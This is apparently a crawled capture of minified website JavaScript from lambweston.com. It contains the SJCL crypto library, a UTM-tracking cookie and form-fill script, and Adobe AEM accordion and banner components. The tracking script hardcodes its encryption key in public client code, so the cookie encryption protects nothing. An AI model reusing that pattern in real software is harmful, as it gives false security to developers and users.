var f=b.slice(0);for(b=0;128>b;b++){0!==(a[Math.floor(b/32)]&1<<31-b%32)&&(e=d(e,f));var g=0!==(f[3]&1);for(c=3;0<c;c--)f[c]=f[c]>>>1|(f[c-1]&1)<<31;f[0]>>>=1;g&&(f[0]^=-520093696)}return e},j:function(a,b,c){var d,e=c.length;b=b.slice(0);for(d=0;d<e;d+=4)b[0]^=4294967295&c[d],b[1]^=4294967295&c[d+1],b[2]^=4294967295&c[d+2],b[3]^=4294967295&c[d+3],b=sjcl.mode.gcm.ka(b,a);return b},C:function(a,b,c,d,e,f){var g,h=sjcl.bitArray;var k=c.length;var l=h.bitLength(c);var m=h.bitLength(d);var n=h.bitLength(e);
var p=b.encrypt([0,0,0,0]);96===n?(e=e.slice(0),e=h.concat(e,[1])):(e=sjcl.mode.gcm.j(p,[0,0,0,0],e),e=sjcl.mode.gcm.j(p,e,[0,0,Math.floor(n/4294967296),n&4294967295]));n=sjcl.mode.gcm.j(p,[0,0,0,0],d);var q=e.slice(0);d=n.slice(0);a||(d=sjcl.mode.gcm.j(p,n,c));for(g=0;g<k;g+=4){q[3]++;var r=b.encrypt(q);c[g]^=r[0];c[g+1]^=r[1];c[g+2]^=r[2];c[g+3]^=r[3]}c=h.clamp(c,l);a&&(d=sjcl.mode.gcm.j(p,n,c));a=[Math.floor(m/4294967296),m&4294967295,Math.floor(l/4294967296),l&4294967295];d=sjcl.mode.gcm.j(p,
d,a);r=b.encrypt(e);d[0]^=r[0];d[1]^=r[1];d[2]^=r[2];d[3]^=r[3];return{tag:h.bitSlice(d,0,f),data:c}}};sjcl.misc.hmac=function(a,b){this.W=b=b||sjcl.hash.sha256;var c=[[],[]],d,e=b.prototype.blockSize/32;this.w=[new b,new b];a.length>e&&(a=b.hash(a));for(d=0;d<e;d++)c[0][d]=a[d]^909522486,c[1][d]=a[d]^1549556828;this.w[0].update(c[0]);this.w[1].update(c[1]);this.R=new b(this.w[0])};
sjcl.misc.hmac.prototype.encrypt=sjcl.misc.hmac.prototype.mac=function(a){if(this.aa)throw new sjcl.exception.invalid("encrypt on already updated hmac called!");this.update(a);return this.digest(a)};sjcl.misc.hmac.prototype.reset=function(){this.R=new this.W(this.w[0]);this.aa=!1};sjcl.misc.hmac.prototype.update=function(a){this.aa=!0;this.R.update(a)};sjcl.misc.hmac.prototype.digest=function(){var a=this.R.finalize();a=(new this.W(this.w[1])).update(a).finalize();this.reset();return a};
sjcl.misc.pbkdf2=function(a,b,c,d,e){c=c||1E4;if(0>d||0>c)throw new sjcl.exception.invalid("invalid params to pbkdf2");"string"===typeof a&&(a=sjcl.codec.utf8String.toBits(a));"string"===typeof b&&(b=sjcl.codec.utf8String.toBits(b));e=e||sjcl.misc.hmac;a=new e(a);var f,g,h,k,l=[],m=sjcl.bitArray;for(k=1;32*l.length<(d||1);k++){e=f=a.encrypt(m.concat(b,[k]));for(g=1;g<c;g++)for(f=a.encrypt(f),h=0;h<f.length;h++)e[h]^=f[h];l=l.concat(e)}d&&(l=m.clamp(l,d));return l};
sjcl.prng=function(a){this.c=[new sjcl.hash.sha256];this.m=[0];this.P=0;this.H={};this.N=0;this.U={};this.Z=this.f=this.o=this.ha=0;this.b=[0,0,0,0,0,0,0,0];this.h=[0,0,0,0];this.L=void 0;this.M=a;this.D=!1;this.K={progress:{},seeded:{}};this.u=this.ga=0;this.I=1;this.J=2;this.ca=65536;this.T=[0,48,64,96,128,192,256,384,512,768,1024];this.da=3E4;this.ba=80};
sjcl.prng.prototype={randomWords:function(a,b){var c=[];b=this.isReady(b);if(b===this.u)throw new sjcl.exception.notReady("generator isn't seeded");if(b&this.J){b=!(b&this.I);var d=[];var e=0,f;this.Z=d[0]=(new Date).valueOf()+this.da;for(f=0;16>f;f++)d.push(4294967296*Math.random()|0);for(f=0;f<this.c.length&&(d=d.concat(this.c[f].finalize()),e+=this.m[f],this.m[f]=0,b||!(this.P&1<<f));f++);this.P>=1<<this.c.length&&(this.c.push(new sjcl.hash.sha256),this.m.push(0));this.f-=e;e>this.o&&(this.o=e);
this.P++;this.b=sjcl.hash.sha256.hash(this.b.concat(d));this.L=new sjcl.cipher.aes(this.b);for(b=0;4>b&&(this.h[b]=this.h[b]+1|0,!this.h[b]);b++);}for(b=0;b<a;b+=4)0===(b+1)%this.ca&&y(this),d=z(this),c.push(d[0],d[1],d[2],d[3]);y(this);return c.slice(0,a)},setDefaultParanoia:function(a,b){if(0===a&&"Setting paranoia\x3d0 will ruin your security; use it only for testing"!==b)throw new sjcl.exception.invalid("Setting paranoia\x3d0 will ruin your security; use it only for testing");this.M=a},addEntropy:function(a,
b,c){c=c||"user";var d=(new Date).valueOf(),e=this.H[c],f=this.isReady(),g=0;var h=this.U[c];void 0===h&&(h=this.U[c]=this.ha++);void 0===e&&(e=this.H[c]=0);this.H[c]=(this.H[c]+1)%this.c.length;switch(typeof a){case "number":void 0===b&&(b=1);this.c[e].update([h,this.N++,1,b,d,1,a|0]);break;case "object":c=Object.prototype.toString.call(a);if("[object Uint32Array]"===c){var k=[];for(c=0;c<a.length;c++)k.push(a[c]);a=k}else for("[object Array]"!==c&&(g=1),c=0;c<a.length&&!g;c++)"number"!==typeof a[c]&&
(g=1);if(!g){if(void 0===b)for(c=b=0;c<a.length;c++)for(k=a[c];0<k;)b++,k>>>=1;this.c[e].update([h,this.N++,2,b,d,a.length].concat(a))}break;case "string":void 0===b&&(b=a.length);this.c[e].update([h,this.N++,3,b,d,a.length]);this.c[e].update(a);break;default:g=1}if(g)throw new sjcl.exception.bug("random: addEntropy only supports number, array of numbers or string");this.m[e]+=b;this.f+=b;f===this.u&&(this.isReady()!==this.u&&A("seeded",Math.max(this.o,this.f)),A("progress",this.getProgress()))},
isReady:function(a){a=this.T[void 0!==a?a:this.M];return this.o&&this.o>=a?this.m[0]>this.ba&&(new Date).valueOf()>this.Z?this.J|this.I:this.I:this.f>=a?this.J|this.u:this.u},getProgress:function(a){a=this.T[a?a:this.M];return this.o>=a?1:this.f>a?1:this.f/a},startCollectors:function(){if(!this.D){this.a={loadTimeCollector:B(this,this.ma),mouseCollector:B(this,this.oa),keyboardCollector:B(this,this.la),accelerometerCollector:B(this,this.ea),touchCollector:B(this,this.qa)};if(window.addEventListener)window.addEventListener("load",
this.a.loadTimeCollector,!1),window.addEventListener("mousemove",this.a.mouseCollector,!1),window.addEventListener("keypress",this.a.keyboardCollector,!1),window.addEventListener("devicemotion",this.a.accelerometerCollector,!1),window.addEventListener("touchmove",this.a.touchCollector,!1);else if(document.attachEvent)document.attachEvent("onload",this.a.loadTimeCollector),document.attachEvent("onmousemove",this.a.mouseCollector),document.attachEvent("keypress",this.a.keyboardCollector);else throw new sjcl.exception.bug("can't attach event");
this.D=!0}},stopCollectors:function(){this.D&&(window.removeEventListener?(window.removeEventListener("load",this.a.loadTimeCollector,!1),window.removeEventListener("mousemove",this.a.mouseCollector,!1),window.removeEventListener("keypress",this.a.keyboardCollector,!1),window.removeEventListener("devicemotion",this.a.accelerometerCollector,!1),window.removeEventListener("touchmove",this.a.touchCollector,!1)):document.detachEvent&&(document.detachEvent("onload",this.a.loadTimeCollector),document.detachEvent("onmousemove",
this.a.mouseCollector),document.detachEvent("keypress",this.a.keyboardCollector)),this.D=!1)},addEventListener:function(a,b){this.K[a][this.ga++]=b},removeEventListener:function(a,b){a=this.K[a];var c=[];for(d in a)a.hasOwnProperty(d)&&a[d]===b&&c.push(d);for(b=0;b<c.length;b++){var d=c[b];delete a[d]}},la:function(){C(this,1)},oa:function(a){try{var b=a.x||a.clientX||a.offsetX||0;var c=a.y||a.clientY||a.offsetY||0}catch(d){c=b=0}0!=b&&0!=c&&this.addEntropy([b,c],2,"mouse");C(this,0)},qa:function(a){a=
a.touches[0]||a.changedTouches[0];this.addEntropy([a.pageX||a.clientX,a.pageY||a.clientY],1,"touch");C(this,0)},ma:function(){C(this,2)},ea:function(a){a=a.accelerationIncludingGravity.x||a.accelerationIncludingGravity.y||a.accelerationIncludingGravity.z;if(window.orientation){var b=window.orientation;"number"===typeof b&&this.addEntropy(b,1,"accelerometer")}a&&this.addEntropy(a,2,"accelerometer");C(this,0)}};
function A(a,b){var c;a=sjcl.random.K[a];var d=[];for(c in a)a.hasOwnProperty(c)&&d.push(a[c]);for(c=0;c<d.length;c++)d[c](b)}function C(a,b){"undefined"!==typeof window&&window.performance&&"function"===typeof window.performance.now?a.addEntropy(window.performance.now(),b,"loadtime"):a.addEntropy((new Date).valueOf(),b,"loadtime")}function y(a){a.b=z(a).concat(z(a));a.L=new sjcl.cipher.aes(a.b)}function z(a){for(var b=0;4>b&&(a.h[b]=a.h[b]+1|0,!a.h[b]);b++);return a.L.encrypt(a.h)}
function B(a,b){return function(){b.apply(a,arguments)}}sjcl.random=new sjcl.prng(6);
a:try{var D,E,F,G;if(G="undefined"!==typeof module&&module.exports){var H;try{H=require("crypto")}catch(a){H=null}G=E=H}if(G&&E.randomBytes)D=E.randomBytes(128),D=new Uint32Array((new Uint8Array(D)).buffer),sjcl.random.addEntropy(D,1024,"crypto['randomBytes']");else if("undefined"!==typeof window&&"undefined"!==typeof Uint32Array){F=new Uint32Array(32);if(window.crypto&&window.crypto.getRandomValues)window.crypto.getRandomValues(F);else if(window.msCrypto&&window.msCrypto.getRandomValues)window.msCrypto.getRandomValues(F);
else break a;sjcl.random.addEntropy(F,1024,"crypto['getRandomValues']")}}catch(a){"undefined"!==typeof window&&window.console&&(console.log("There was an error collecting entropy from the browser:"),console.log(a))}
sjcl.json={defaults:{v:1,iter:1E4,ks:128,ts:64,mode:"ccm",adata:"",cipher:"aes"},ja:function(a,b,c,d){c=c||{};d=d||{};var e=sjcl.json,f=e.g({iv:sjcl.random.randomWords(4,0)},e.defaults),g;e.g(f,c);c=f.adata;"string"===typeof f.salt&&(f.salt=sjcl.codec.base64.toBits(f.salt));"string"===typeof f.iv&&(f.iv=sjcl.codec.base64.toBits(f.iv));if(!sjcl.mode[f.mode]||!sjcl.cipher[f.cipher]||"string"===typeof a&&100>=f.iter||64!==f.ts&&96!==f.ts&&128!==f.ts||128!==f.ks&&192!==f.ks&&256!==f.ks||2>f.iv.length||
4<f.iv.length)throw new sjcl.exception.invalid("json encrypt: invalid parameters");"string"===typeof a?(g=sjcl.misc.cachedPbkdf2(a,f),a=g.key.slice(0,f.ks/32),f.salt=g.salt):sjcl.ecc&&a instanceof sjcl.ecc.elGamal.publicKey&&(g=a.kem(),f.kemtag=g.tag,a=g.key.slice(0,f.ks/32));"string"===typeof b&&(b=sjcl.codec.utf8String.toBits(b));"string"===typeof c&&(f.adata=c=sjcl.codec.utf8String.toBits(c));g=new sjcl.cipher[f.cipher](a);e.g(d,f);d.key=a;f.ct="ccm"===f.mode&&sjcl.arrayBuffer&&sjcl.arrayBuffer.ccm&&
b instanceof ArrayBuffer?sjcl.arrayBuffer.ccm.encrypt(g,b,f.iv,c,f.ts):sjcl.mode[f.mode].encrypt(g,b,f.iv,c,f.ts);return f},encrypt:function(a,b,c,d){var e=sjcl.json,f=e.ja.apply(e,arguments);return e.encode(f)},ia:function(a,b,c,d){c=c||{};d=d||{};var e=sjcl.json;b=e.g(e.g(e.g({},e.defaults),b),c,!0);var f;var g=b.adata;"string"===typeof b.salt&&(b.salt=sjcl.codec.base64.toBits(b.salt));"string"===typeof b.iv&&(b.iv=sjcl.codec.base64.toBits(b.iv));if(!sjcl.mode[b.mode]||!sjcl.cipher[b.cipher]||"string"===
typeof a&&100>=b.iter||64!==b.ts&&96!==b.ts&&128!==b.ts||128!==b.ks&&192!==b.ks&&256!==b.ks||!b.iv||2>b.iv.length||4<b.iv.length)throw new sjcl.exception.invalid("json decrypt: invalid parameters");"string"===typeof a?(f=sjcl.misc.cachedPbkdf2(a,b),a=f.key.slice(0,b.ks/32),b.salt=f.salt):sjcl.ecc&&a instanceof sjcl.ecc.elGamal.secretKey&&(a=a.unkem(sjcl.codec.base64.toBits(b.kemtag)).slice(0,b.ks/32));"string"===typeof g&&(g=sjcl.codec.utf8String.toBits(g));f=new sjcl.cipher[b.cipher](a);g="ccm"===
b.mode&&sjcl.arrayBuffer&&sjcl.arrayBuffer.ccm&&b.ct instanceof ArrayBuffer?sjcl.arrayBuffer.ccm.decrypt(f,b.ct,b.iv,b.tag,g,b.ts):sjcl.mode[b.mode].decrypt(f,b.ct,b.iv,g,b.ts);e.g(d,b);d.key=a;return 1===c.raw?g:sjcl.codec.utf8String.fromBits(g)},decrypt:function(a,b,c,d){var e=sjcl.json;return e.ia(a,e.decode(b),c,d)},encode:function(a){var b,c="{",d="";for(b in a)if(a.hasOwnProperty(b)){if(!b.match(/^[a-z0-9]+$/i))throw new sjcl.exception.invalid("json encode: invalid property name");c+=d+'"'+
b+'":';d=",";switch(typeof a[b]){case "number":case "boolean":c+=a[b];break;case "string":c+='"'+escape(a[b])+'"';break;case "object":c+='"'+sjcl.codec.base64.fromBits(a[b],0)+'"';break;default:throw new sjcl.exception.bug("json encode: unsupported type");}}return c+"}"},decode:function(a){a=a.replace(/\s/g,"");if(!a.match(/^\{.*\}$/))throw new sjcl.exception.invalid("json decode: this isn't json!");a=a.replace(/^\{|\}$/g,"").split(/,/);var b={},c,d;for(c=0;c<a.length;c++){if(!(d=a[c].match(/^\s*(?:(["']?)([a-z][a-z0-9]*)\1)\s*:\s*(?:(-?\d+)|"([a-z0-9+\/%*_.@=\-]*)"|(true|false))$/i)))throw new sjcl.exception.invalid("json decode: this isn't json!");
null!=d[3]?b[d[2]]=parseInt(d[3],10):null!=d[4]?b[d[2]]=d[2].match(/^(ct|adata|salt|iv)$/)?sjcl.codec.base64.toBits(d[4]):unescape(d[4]):null!=d[5]&&(b[d[2]]="true"===d[5])}return b},g:function(a,b,c){void 0===a&&(a={});if(void 0===b)return a;for(var d in b)if(b.hasOwnProperty(d)){if(c&&void 0!==a[d]&&a[d]!==b[d])throw new sjcl.exception.invalid("required parameter overridden");a[d]=b[d]}return a},sa:function(a,b){var c={},d;for(d in a)a.hasOwnProperty(d)&&a[d]!==b[d]&&(c[d]=a[d]);return c},ra:function(a,
b){var c={},d;for(d=0;d<b.length;d++)void 0!==a[b[d]]&&(c[b[d]]=a[b[d]]);return c}};sjcl.encrypt=sjcl.json.encrypt;sjcl.decrypt=sjcl.json.decrypt;sjcl.misc.pa={};sjcl.misc.cachedPbkdf2=function(a,b){var c=sjcl.misc.pa;b=b||{};var d=b.iter||1E3;c=c[a]=c[a]||{};d=c[d]=c[d]||{firstSalt:b.salt&&b.salt.length?b.salt.slice(0):sjcl.random.randomWords(2,0)};c=void 0===b.salt?d.firstSalt:b.salt;d[c]=d[c]||sjcl.misc.pbkdf2(a,c,b.iter);return{key:d[c].slice(0),salt:c.slice(0)}};
"undefined"!==typeof module&&module.exports&&(module.exports=sjcl);"function"===typeof define&&define([],function(){return sjcl});var utm_medium,utm_source,utm_campaign,utm_content,utm_date,utm_medium_input,utm_source_input,utm_campaign_input,utm_content_input,utm_date_input,utm_term_input,key="/A?D(G+KaPdSgVkYp3s6v9y$B\x26E)H@McQeThWmZq4t7w!z%C*F-JaNdRgUjXn2r5u8x/A?D(G+KbPeShVmYp3s6v9y$B\x26E)H@McQfTjWnZr4t7w!z%C*F-JaNdRgUkXp",cookieExpiration=90;utm_medium=getParameterByName("utm_medium");
utm_source=getParameterByName("utm_source");utm_campaign=getParameterByName("utm_campaign");utm_content=getParameterByName("utm_content");var utm_term=document.referrer,updateCookies=!1,domains=["lambweston.com","nationalfrenchfryday.com"];window.onload=function(){checkForUTMCookies();checkForPardotForm();checkForHardCodedForm();fillInUTMfield()};
function checkForUTMCookies(){if(null!=utm_medium||null!=utm_source||null!=utm_campaign||null!=utm_content)utm_date=getDateTime(),setCookie("__gtm_referrer",utm_term,cookieExpiration),updateCookies=!0,updateUTMcookies();var a=getCookie("__gtm_campaign_url");""==a||null!=utm_medium&&null!=utm_source&&null!=utm_campaign?(null==utm_medium&&(a=getCookie("lamb_weston_utm_medium"),""!=a&&(utm_medium=sjcl.decrypt(key,a))),null==utm_source&&(a=getCookie("lamb_weston_utm_source"),""!=a&&(utm_source=sjcl.decrypt(key,
a))),null==utm_campaign&&(a=getCookie("lamb_weston_utm_campaign"),""!=a&&(utm_campaign=sjcl.decrypt(key,a))),null==utm_content&&(a=getCookie("lamb_weston_utm_content"),""!=a&&(utm_content=sjcl.decrypt(key,a))),null==utm_date&&(a=getCookie("lamb_weston_utm_date"),""!=a&&(utm_date=sjcl.decrypt(key,a)))):(utm_medium=getParameterByNameFromCookie("utm_medium",a),utm_source=getParameterByNameFromCookie("utm_source",a),utm_campaign=getParameterByNameFromCookie("utm_campaign",a),utm_content=getParameterByNameFromCookie("utm_content",
a),utm_date=getParameterByNameFromCookie("utm_date",a))}
function checkForPardotForm(){0<document.getElementsByClassName("Recent_UTM_Medium").length&&(utm_medium_input=document.getElementsByClassName("Recent_UTM_Medium")[0].getElementsByTagName("input")[0]);0<document.getElementsByClassName("Recent_UTM_Source").length&&(utm_source_input=document.getElementsByClassName("Recent_UTM_Source")[0].getElementsByTagName("input")[0]);0<document.getElementsByClassName("Recent_UTM_Campaign").length&&(utm_campaign_input=document.getElementsByClassName("Recent_UTM_Campaign")[0].getElementsByTagName("input")[0]);
0<document.getElementsByClassName("Recent_UTM_Content").length&&(utm_content_input=document.getElementsByClassName("Recent_UTM_Content")[0].getElementsByTagName("input")[0]);0<document.getElementsByClassName("Recent_UTM_Date").length&&(utm_date_input=document.getElementsByClassName("Recent_UTM_Date")[0].getElementsByTagName("input")[0]);0<document.getElementsByClassName("Recent_UTM_Term").length&&(utm_term_input=document.getElementsByClassName("Recent_UTM_Term")[0].getElementsByTagName("input")[0])}
function checkForHardCodedForm(){void 0==utm_medium_input&&(utm_medium_input=document.getElementsByName("utm_medium")[0]);void 0==utm_source_input&&(utm_source_input=document.getElementsByName("utm_source")[0]);void 0==utm_campaign_input&&(utm_campaign_input=document.getElementsByName("utm_campaign")[0]);void 0==utm_content_input&&(utm_content_input=document.getElementsByName("utm_content")[0]);void 0==utm_date_input&&(utm_date_input=document.getElementsByName("utm_date")[0]);void 0==utm_term_input&&
(utm_term_input=document.getElementsByName("utm_term")[0])}
function fillInUTMfield(){void 0!=utm_medium_input&&utm_medium&&(utm_medium_input.value=utm_medium,console.log(utm_medium_input));void 0!=utm_source_input&&utm_source&&(utm_source_input.value=utm_source,console.log(utm_source_input));void 0!=utm_campaign_input&&utm_campaign&&(utm_campaign_input.value=utm_campaign,console.log(utm_campaign_input));void 0!=utm_content_input&&utm_content&&(utm_content_input.value=utm_content,console.log(utm_content_input));void 0!=utm_term_input&&utm_term&&(utm_term_input.value=
utm_term,console.log(utm_term_input));void 0!=utm_date_input&&utm_date&&(utm_date_input.value=void 0!=utm_date?utm_date:"",console.log(utm_date_input))}function updateUTMcookies(){updateCookies&&setCookie("__gtm_campaign_url",location.href,cookieExpiration)}
function getDateTime(){var a=new Date,b=("0"+a.getDate()).slice(-2),c=("0"+(a.getMonth()+1)).slice(-2);b=a.getFullYear()+"-"+c+"-"+b;c=("0"+a.getHours()).slice(-2);var d=("0"+a.getMinutes()).slice(-2);a=("0"+a.getSeconds()).slice(-2);return b+" "+(c+":"+d+":"+a)}function getParameterByName(a,b){b||(b=window.location.href);a=a.replace(/[\[\]]/g,"\\$\x26");return(a=(new RegExp("[?\x26]"+a+"(\x3d([^\x26#]*)|\x26|#|$)")).exec(b))?a[2]?decodeURIComponent(a[2].replace(/\+/g," ")):"":null}
function getParameterByNameFromCookie(a,b){a=a.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");a=(new RegExp("[\\?\x26]"+a+"\x3d([^\x26#]*)")).exec(b);return null===a?"":decodeURIComponent(a[1].replace(/\+/g," "))}function setCookie(a,b,c){var d=new Date;d.setTime(d.getTime()+864E5*c);c="expires\x3d"+d.toUTCString();for(d=0;d<domains.length;d++)document.cookie=a+"\x3d"+b+";path\x3d/;"+c+";domain\x3d"+domains[d]}
function getCookie(a){a+="\x3d";for(var b=decodeURIComponent(document.cookie).split(";"),c=0;c<b.length;c++){for(var d=b[c];" "==d.charAt(0);)d=d.substring(1);if(0==d.indexOf(a))return d.substring(a.length,d.length)}return""}var headlibs=headlibs||{};(function(){headlibs.version=1})();

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.lambweston.com/etc.clientlibs/lamb-weston/clientlibs/clientlib-components.lc-4d8b93f9b0dd796fa1542e4b65c6c9e4-lc.min.js
body_size: 8866
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(b){return b.raw=b};$jscomp.createTemplateTagFirstArgWithRaw=function(b,a){b.raw=a;return b};Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector);
Element.prototype.closest||(Element.prototype.closest=function(b){var a=this;if(!document.documentElement.contains(a))return null;do{if(a.matches(b))return a;a=a.parentElement||a.parentNode}while(null!==a&&1===a.nodeType);return null});
(function(){function b(w){function C(e){f._config=e;e.element.removeAttribute("data-cmp-is");E(e.options);z(e.element);f._elements.item&&(f._elements.item=Array.isArray(f._elements.item)?f._elements.item:[f._elements.item],f._elements.button=Array.isArray(f._elements.button)?f._elements.button:[f._elements.button],f._elements.panel=Array.isArray(f._elements.panel)?f._elements.panel:[f._elements.panel],f._properties.singleExpansion&&(e=F(),1<e.length&&c(e.length-1)),r(),H(),D());window.Granite&&window.Granite.author&&
window.Granite.author.MessageChannel&&(window.CQ.CoreComponents.MESSAGE_CHANNEL=window.CQ.CoreComponents.MESSAGE_CHANNEL||new window.Granite.author.MessageChannel("cqauthor",window),window.CQ.CoreComponents.MESSAGE_CHANNEL.subscribeRequestMessage("cmp.panelcontainer",function(h){if(h.data&&"cmp-accordion"===h.data.type&&h.data.id===f._elements.self.dataset.cmpPanelcontainerId&&"navigate"===h.data.operation){var u=f._properties.singleExpansion;f._properties.singleExpansion=!0;c(h.data.index);f._properties.singleExpansion=
u}}))}function D(){if(k){var e=k.getDeepLinkItemIdx(f,"item","item");if(-1<e){if((e=f._elements.item[e])&&!e.hasAttribute(A.item.expanded)){if(f._properties.singleExpansion)for(var h=0;h<f._elements.item.length;h++)f._elements.item[h].hasAttribute(A.item.expanded)&&g(f._elements.item[h],!1,!0);g(e,!0,!0)}(e=window.location.hash.substring(1))&&(e=document.querySelector("[id\x3d'"+e+"']"))&&e.scrollIntoView()}}}function z(e){f._elements={};f._elements.self=e;e=f._elements.self.querySelectorAll("[data-cmp-hook-accordion]");
for(var h=0;h<e.length;h++){var u=e[h];if(u.closest(".cmp-accordion")===f._elements.self){var x="accordion";x=x.charAt(0).toUpperCase()+x.slice(1);x=u.dataset["cmpHook"+x];f._elements[x]?(Array.isArray(f._elements[x])||(f._elements[x]=[f._elements[x]]),f._elements[x].push(u)):f._elements[x]=u}}}function E(e){f._properties={};for(var h in B)if(Object.prototype.hasOwnProperty.call(B,h)){var u=B[h],x=null;e&&null!=e[h]&&(x=e[h],u&&"function"===typeof u.transform&&(x=u.transform(x)));null===x&&(x=B[h]["default"]);
f._properties[h]=x}}function H(){window.addEventListener("hashchange",D,!1);var e=f._elements.button;if(e)for(var h=0;h<e.length;h++)(function(u){e[h].addEventListener("click",function(x){c(u);G(u)});e[h].addEventListener("keydown",function(x){var K=f._elements.button.length-1;switch(x.keyCode){case q.ARROW_LEFT:case q.ARROW_UP:x.preventDefault();0<u&&G(u-1);break;case q.ARROW_RIGHT:case q.ARROW_DOWN:x.preventDefault();u<K&&G(u+1);break;case q.HOME:x.preventDefault();G(0);break;case q.END:x.preventDefault();
G(K);break;case q.ENTER:case q.SPACE:x.preventDefault(),c(u),G(u)}})})(h)}function c(e){if(e=f._elements.item[e]){if(f._properties.singleExpansion)for(var h=0;h<f._elements.item.length;h++)f._elements.item[h]!==e&&l(f._elements.item[h])&&g(f._elements.item[h],!1);g(e,!l(e));if(p){e=f._elements.self.id;var u=F().map(function(x){return d(x)});h={component:{}};h.component[e]={shownItems:u};u={component:{}};u.component[e]={shownItems:void 0};m.push(u);m.push(h)}}}function g(e,h,u){h?(e.setAttribute(A.item.expanded,
""),h=f._elements.item.indexOf(e),!u&&k&&k.updateUrlHash(f,"item",h),p&&m.push({event:"cmp:show",eventInfo:{path:"component."+d(e)}})):(e.removeAttribute(A.item.expanded),!u&&k&&k.removeUrlHash(),p&&m.push({event:"cmp:hide",eventInfo:{path:"component."+d(e)}}));l(e)?J(e):I(e)}function l(e){return e&&e.dataset&&void 0!==e.dataset.cmpExpanded}function r(){for(var e=0;e<f._elements.item.length;e++){var h=f._elements.item[e];l(h)?J(h):I(h)}}function F(){for(var e=[],h=0;h<f._elements.item.length;h++){var u=
f._elements.item[h];l(u)&&e.push(u)}return e}function J(e){e=f._elements.item.indexOf(e);if(-1<e){var h=f._elements.button[e];e=f._elements.panel[e];h.classList.add(y.button.expanded);setTimeout(function(){h.setAttribute("aria-expanded",!0)},100);e.classList.add(y.panel.expanded);e.classList.remove(y.panel.hidden);e.setAttribute("aria-hidden",!1)}}function I(e){e=f._elements.item.indexOf(e);if(-1<e){var h=f._elements.button[e];e=f._elements.panel[e];h.classList.remove(y.button.expanded);setTimeout(function(){h.setAttribute("aria-expanded",
!1)},100);e.classList.add(y.panel.hidden);e.classList.remove(y.panel.expanded);e.setAttribute("aria-hidden",!0)}}function G(e){f._elements.button[e].focus()}var f=this;w&&w.element&&C(w)}function a(w){w=w.dataset;var C=[],D="accordion";D=D.charAt(0).toUpperCase()+D.slice(1);D=["is","hook"+D];for(var z in w)if(Object.prototype.hasOwnProperty.call(w,z)){var E=w[z];0===z.indexOf("cmp")&&(z=z.slice(3),z=z.charAt(0).toLowerCase()+z.substring(1),-1===D.indexOf(z)&&(C[z]=E))}return C}function d(w){return w?
w.dataset.cmpDataLayer?Object.keys(JSON.parse(w.dataset.cmpDataLayer))[0]:w.id:null}function n(){if(p=document.body.hasAttribute("data-cmp-data-layer-enabled"))v=document.body.getAttribute("data-cmp-data-layer-name")||"adobeDataLayer",m=window[v]=window[v]||[];for(var w=document.querySelectorAll(t.self),C=0;C<w.length;C++)new b({element:w[C],options:a(w[C])});w=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;C=document.querySelector("body");(new w(function(D){D.forEach(function(z){z=
[].slice.call(z.addedNodes);0<z.length&&z.forEach(function(E){E.querySelectorAll&&[].slice.call(E.querySelectorAll(t.self)).forEach(function(H){new b({element:H,options:a(H)})})})})})).observe(C,{subtree:!0,childList:!0,characterData:!0})}var k=window.CQ&&window.CQ.CoreComponents&&window.CQ.CoreComponents.container&&window.CQ.CoreComponents.container.utils?window.CQ.CoreComponents.container.utils:void 0;k||console.warn("Accordion: container utilities at window.CQ.CoreComponents.container.utils are not available. This can lead to missing features. Ensure the core.wcm.components.commons.site.container client library is included on the page.");
var p,m,v,q={ENTER:13,SPACE:32,END:35,HOME:36,ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40},t={self:'[data-cmp-is\x3d"accordion"]'},y={button:{disabled:"cmp-accordion__button--disabled",expanded:"cmp-accordion__button--expanded"},panel:{hidden:"cmp-accordion__panel--hidden",expanded:"cmp-accordion__panel--expanded"}},A={item:{expanded:"data-cmp-expanded"}},B={singleExpansion:{"default":!1,transform:function(w){return!(null===w||"undefined"===typeof w)}}};"loading"!==document.readyState?
n():document.addEventListener("DOMContentLoaded",n);k&&window.addEventListener("load",k.scrollToAnchor,!1)})();
(function(b,a){function d(){k||(null!=n("OptanonAlertBoxClosed")?(k=!0,a(".cmp-notification-banner").removeClass("d-none")):a(".cmp-notification-banner").addClass("d-none"))}function n(p){return(p=b.cookie.match(RegExp("(?:^|;\\s*)"+p+"\x3d([^;]*)")))?p[1]:null}var k=!1;a(b).ready(function(){d();a(b).on("click",d);var p=n("optedNoThanks");if(null!=p){a(".cmp-notification-banner").addClass("d-none");p=(new Date(p)).toISOString();p=(new Date(p)).getTime();var m=a("#cmp-notification-banner-lastModified").val();
(new Date(m)).getTime()>p&&0!=p&&(b.cookie="optedNoThanks\x3d; Path\x3d/; Expires\x3dThu, 01 Jan 1950 00:00:01 GMT;",a(".cmp-notification-banner").removeClass("d-none"))}});a("#banner-close-icon").click(function(){sessionStorage.setItem("userClosedTheBanner",!0);null==sessionStorage.getItem("userClosedTheBanner")&&null!=n("OptanonAlertBoxClosed")||a(".cmp-notification-banner").addClass("d-none")});a("#dismiss-btn").click(function(){a(".cmp-notification-banner").addClass("d-none");var p=(new Date).toUTCString(),
m=new Date;m.setFullYear(m.getFullYear()+1);b.cookie="optedNoThanks\x3d"+p+"; expires\x3d"+m.toUTCString()+"; path\x3d/"})})(document,$);
$(document).ready(function(){$(".featurevideo-external-play").click(function(){try{var b=$(this).data("target");$(b).get(0).paused?(parent=$(this).parent(".play-btn"),$(b).on("ended",function(){parent.fadeIn()}),$(b).get(0).play(),parent.addClass("no-bg-image"),parent.fadeOut()):($(b).get(0).pause(),this.parent(".play-btn").fadeIn())}catch(a){console.error(a)}});$(".featurevideo").on("click",Html5VideoHelper);$(".featurevideo").on("touchstart",Html5VideoHelper);$(".card-video .cmp-feature-title-dam .cmp-video__overlay").on("click",
videoState);$(".video .featuredamcontainer").on("click",function(b){var a=$(b.target);b=b.target.getAttribute("replay");(a.closest(".s7controlbar").length||a.hasClass("s7controlbar"))&&!a.hasClass("s7playpausebutton")||b&&"true"==b||(a=$(this).parent().find(".cmp-feature-title-dam"))&&a.hasClass("d-none")&&a.toggleClass("d-none")});S7VideoHelper()});
